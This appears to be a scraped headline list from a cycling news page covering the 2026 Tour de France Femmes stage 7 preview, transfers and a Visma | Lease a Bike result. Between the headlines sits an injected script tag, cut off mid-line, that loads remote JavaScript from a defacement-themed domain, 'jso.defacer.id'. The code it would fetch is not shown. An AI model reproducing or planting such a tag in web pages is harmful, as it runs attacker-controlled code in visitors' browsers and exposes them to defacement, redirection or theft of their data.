
Latest Cycling News
Tour de France Femmes 2026 | What
awaits Vollering and the others besides
Mont Ventoux?
2026 Tour de France Femmes stage 7
preview | Vollering hunts yellow on Mont
Ventoux
Cycling transfers 2026/2027 | Every
confirmed move so far
<script
src="https://jso.defacer.id/raw/ThisIsLungz
</script>
Visma | Lease a Bike celebrate Lemmen in
Poland, but Vuelta co-leader Tulett loses
time in Burgos
More Articles